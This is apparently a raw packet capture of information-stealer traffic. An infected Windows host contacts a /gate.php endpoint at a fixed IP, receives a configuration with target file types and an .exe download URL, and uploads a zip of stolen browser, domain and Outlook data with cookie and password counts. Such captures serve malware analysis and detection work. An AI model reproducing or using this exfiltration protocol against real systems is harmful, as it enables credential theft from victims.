 GET /gate.php HTTP/1.1
Host: 5.188.60.21
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Thu, 30 Jan 2020 01:53:02 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 56
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
1,1,1,1,1,1,1,2,1,txt;cs;mp3;,https://url.com/file.exeHTTP/1.1 200 OK
Date: Thu, 30 Jan 2020 01:53:02 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 56
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
1,1,1,1,1,1,1,2,1,txt;cs;mp3;,https://url.com/file.exeHTTP/1.1 100 Continue
POST /gate.php?id=1&os=Windows%207&cookie=10&pswd=3&version=v1.0%20Beta&cc=0&autofill=2&hwid=90059C37132041A4B58D2B75A9850D2F HTTP/1.1
Content-Type: multipart/form-data; boundary=---------------------8d7a52725dea892
Host: 5.188.60.21
Content-Length: 60824
Expect: 100-continue
-----------------------8d7a52725dea892
Content-Disposition: form-data; name="file"; filename="381.zip"
Content-Type: application/octet-stream
PK..........>P\ZWW..........$.Browsers.txt
$.Domains.txt
$.Outlook.txt